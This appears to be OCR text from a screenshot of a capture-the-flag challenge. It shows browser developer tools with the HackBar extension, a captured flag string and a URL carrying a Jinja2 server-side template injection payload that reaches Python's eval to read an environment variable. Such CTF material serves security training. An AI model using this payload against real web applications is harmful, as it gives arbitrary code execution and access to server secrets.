 The Url http://47.76.151.192:60082/asd?url=?url=0xGame{Do_You_Want_To_Be_A_SSTI_Master?} You Req
Not Found
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.76.151.192:60082/asd?url=?url={{''.__class__.__mro__[1].__subclasses__()[133].__init__.__globals__['__builtins__']['eval']('__import__("os").getenv("flag")')}}